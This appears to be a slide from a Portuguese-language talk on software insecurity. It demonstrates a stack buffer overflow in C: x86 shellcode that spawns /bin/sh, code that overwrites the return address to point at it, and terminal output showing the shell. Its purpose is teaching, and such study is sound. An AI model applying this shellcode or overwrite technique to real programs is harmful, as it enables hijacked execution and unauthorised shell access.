 Stack Overflow
                                                                                 Shellcode ganhando eip
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 char shellcode[]= "x31xc0x50x68x2f”
                                                                 “x2fx73x68x68x2fx62x69x6ex89”          int main(){
                                                                 “xe3x50x53x89xe1xb0x0bxcdx80”;              func();
                                                                                                                      printf("fimn");
                                                                 void func(){                                    }
                                                                       char buffer[16];

                                                                      strcpy(buffer, "AAAABBBBCCCCDDD");

                                                                      *((long*)(buffer+20)) = (long)shellcode;
                                                                      printf("%sn", buffer);
                                                                 }



                                                             [rafael@centos stack]$ ./stack_overflow_ex4
                                                             sh-3.2$ exit
                                                             exit
                                                             [rafael@centos stack]$
 